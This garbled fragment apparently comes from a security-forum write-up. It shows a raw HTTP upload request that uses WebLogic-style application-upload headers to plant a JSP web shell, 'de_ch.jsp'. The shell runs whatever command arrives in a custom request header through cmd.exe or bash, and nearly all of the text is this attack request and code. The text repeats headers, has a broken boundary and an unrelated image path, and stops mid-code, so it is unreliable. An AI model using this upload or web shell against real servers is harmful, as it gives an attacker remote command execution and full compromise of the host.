 on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
wl_request_type: app_upload
wl_upload_application_name:.
wls_salt: Uw5ke+ebbp1qQzvmVxZ7fw==
wls_signature: mXj2g0oxXmhjx/OD5RTTMQ==
Connection: close
Content-Type: multipart/form-data;
boundary=----Web;boundary=----WebKitFormBoundaryGXC8ijA5gg3lSDUB
Content-Length: 1006
wl_request_type: app_upload
wl_upload_application_name:.
wls_salt: Uw5ke+ebbp1qQzvmVxZ7fw==
Cookie: BIGipServerteacher-file=452310026.20480.0000; BIGipServerteacher_mana=
217429002.48411.0000
Connection: close
Content-Disposition:form-data;name="cha;"filename="de_ch.jsp"
<%
try {
java.lang.String name = "";
java.lang.String cmd = request.getHeader("wsdhm");
if(cmd==null) {
out.println("please input command!");
}
boolean isWin = (java.io.File.separatorChar == '/') ? false : true;
java.lang.String[] boot;
if (isWin) {
boot = new java.lang.String[] { "cmd.exe", "/c", cmd };
} else {
boot = new java.lang.String[] { "/bin/bash", "-c", cmd };
}
java.lang.ProcessBuilder pb = new java.lang.ProcessBuilder(boot);
pb.redirectErrorStream(true);
java.lang.Process p = pb.start();
先知社区